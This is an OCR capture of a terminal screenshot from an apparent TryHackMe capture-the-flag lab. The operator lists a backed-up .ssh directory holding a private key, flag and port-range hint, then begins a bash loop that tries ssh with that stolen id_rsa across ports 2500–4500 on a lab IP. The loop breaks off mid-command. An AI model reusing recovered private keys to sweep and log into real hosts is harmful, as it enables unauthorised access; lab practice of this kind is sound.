 Activities Applications Places Terminator Dec 3 19:42 1
/bin/bash
/bin/bash 154x41
root@kali:/media/root/BackUp/TryHackMe/Server/home/hades/.ssh# ls -al
total 28
drwx------ 2 root root 4096 Sep 15  2020 .
drwxr-xr-x 3 root root 4096 Dec  3 19:41 ..
-rw-r--r-- 1 root root  736 Sep 15  2020 authorized_keys
-rw-r--r-- 1 root root   33 Sep 15  2020 flag.txt
-rw-r--r-- 1 root root   10 Sep 15  2020 hint.txt
-rw------- 1 root root 3369 Sep 15  2020 id_rsa
-rw-r--r-- 1 root root  736 Sep 15  2020 id_rsa.pub
root@kali:/media/root/BackUp/TryHackMe/Server/home/hades/.ssh# cat hint.txt
2500-4500
root@kali:/media/root/BackUp/TryHackMe/Server/home/hades/.ssh# for i in {2500..4500}; do ssh hades@10.10.187.74 -i id_rsa -p$i